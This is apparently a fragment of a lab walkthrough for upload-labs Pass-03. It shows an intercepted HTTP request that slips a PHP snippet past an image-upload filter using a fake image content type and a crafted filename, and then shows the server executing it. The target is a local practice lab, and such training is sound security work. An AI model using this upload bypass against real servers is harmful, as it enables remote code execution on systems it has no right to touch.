 Raw Params Headers Hex
POST /upload-labs/Pass-03/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-03/index.php
Content-Type: multipart/form-data; boundary=---------------------------392310164949
Content-Length: 307
Cookie: pass=03
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 221.228.69.43
-----------------------------392310164949
Content-Disposition: form-data; name="upload_file"; filename="3.<<<"
Content-Type: image/jpeg
<?php echo "pwn";?>
-----------------------------392310164949
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------392310164949
Raw Headers Hex HTML Render
<li><a href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>脚本文件</code>到服务器，并能成功执行。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return c
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//3.<<<" width="250px" /> </div>
</li>
</ol>
https://fuping.site
127.0.0.1/upload-labs/
127.0.0.1/upload-labs/upload/3.php
pwn